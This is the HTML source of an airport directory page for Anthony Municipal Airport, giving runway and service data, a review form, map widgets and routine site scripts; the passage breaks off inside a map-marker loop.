    <td valign='top'><div align='left'><font size='-1'><strong>Object at End:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>TREES</font></td>
    <td valign='top'><font size='-1'>ROAD</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object Height:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>5</font></td>
    <td valign='top'><font size='-1'>13</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Distance from End:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>111</font></td>
    <td valign='top'><font size='-1'>300</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object Centerline Offset:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>125 ft. right of centerline</font></td>
    <td valign='top'><font size='-1'>155 ft. left and right of centerline</font></td>
  </tr></table><p>
<a name='18-36'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 18/36&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>5002 ft x 75 ft (1525 m x  23 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Length Source:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>3RD PARTY SURVEY as of 06/24/2020</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Turf - Good condition - No special surface treatment</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Pavement Class:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>11 /R/C/X/U</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Edge Lights:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>Low Intensity</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 18</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 36</font></strong></h3>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>1343.0</font></td>
    <td valign='top' width='30%'><font size='-1'>1335.2</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>37-10-03.1588N</font></td>
    <td valign='top'><font size='-1'>37-09-13.7101N</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>098-04-44.5122W</font></td>
    <td valign='top'><font size='-1'>098-04-44.7113W</font></td>
  </tr>    <tr> 
    <td valign='top'> 
      <div align='left'><font size='-1'><strong>Runway True Alignment:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>180</font></td>
    <td valign='top'><font size='-1'>000</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>3.0 degrees</font></td>
    <td valign='top'><font size='-1'>3.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Nonprecision Instrument</font></td>
    <td valign='top'><font size='-1'>Nonprecision Instrument</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Condition: </font></font></strong></font></div></td>
    <td valign='top'><font size='-1'>Fair</font></td>
    <td valign='top'><font size='-1'>Fair</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object at End:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'></font></td>
    <td valign='top'><font size='-1'>TREE</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object Height:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'></font></td>
    <td valign='top'><font size='-1'>34</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Distance from End:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'></font></td>
    <td valign='top'><font size='-1'>894</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object Centerline Offset:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>125 ft. right of centerline</font></td>
    <td valign='top'><font size='-1'>155 ft. left and right of centerline</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Visual Glide Slope Indicators:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>2-Light PAPI On Left Side Of Runway</font></td>
    <td valign='top'><font size='-1'>2-Light PAPI On Left Side Of Runway</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Threshold Crossing Height:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>44</font></td>
    <td valign='top'><font size='-1'>46</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'><table>
                    <tr valign='top'> 
                      <td><div align='left'><strong><font size='-1'>Airframe Repair:&nbsp;</font></strong></div></td>
                      <td><font size='-1'>Major</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Powerplant Repair:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Major</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Bottled Oxygen:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Bulk Oxygen:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Low Pressure</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Fuel Available:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>100LL, Jet A</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Landing Fees:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>No</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Parking:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Hangars and tiedowns available</font></td>
                    </tr>
</table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Anthony Municipal Airport  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="006046">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >ANY  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=37.159889&amp;lon=-98.079528&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >ANY  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto "> <div data-vi-partner-id=P00064161 data-vi-language=en data-vi-currency=USD data-vi-partner-type='AFFILIATE' data-vi-url='https://www.viator.com/Missouri/d5234-ttd'  data-vi-total-products=10 data-vi-campaign='https://airportguide.com/airport/info/ANY'></div> 

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 37.159889;
		var longitude = -98.079528;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
